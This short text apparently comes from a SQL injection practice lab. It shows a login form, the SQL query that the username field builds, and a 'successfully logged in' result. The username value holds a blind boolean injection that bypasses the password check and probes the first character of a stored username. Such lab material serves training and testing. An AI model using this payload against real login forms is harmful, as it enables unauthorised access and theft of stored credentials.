 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' or (select ascii(substr((select username from security.users limit 0,1),1,1))) > 0 #' and password='' LIMIT 0,1
SUCCESSFULLY
LOGGED IN